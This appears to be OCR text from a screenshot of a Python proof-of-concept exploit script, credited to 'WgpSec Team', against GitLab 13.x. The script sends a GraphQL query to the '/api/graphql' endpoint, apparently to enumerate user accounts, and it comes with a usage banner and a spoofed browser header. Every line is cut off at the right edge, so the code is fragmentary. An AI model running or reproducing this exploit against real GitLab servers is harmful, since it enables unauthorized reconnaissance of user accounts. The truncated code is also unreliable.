
import requests

import sys

import random

import re

import json

from requests.packages.urllib3.exceptions
def title():

    print('+--------------WgpSec--Team----
    print('+  \033[34mPOC_Des: http://wik
    print('+  \033[34mVersion: GitLab 13.
    print('+  \033[36m使用格式:  python3 poc
    print('+  \033[36mUrl         >>> htt
    print('+------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/api/graphql"
    user_number = 0

    headers = {

        "User-Agent": "Mozilla/5.0 (Windo
        "Content-Type": "application/json"
    }

    try:

        data = """

        {"query":"{\\nusers {\\nedges {\\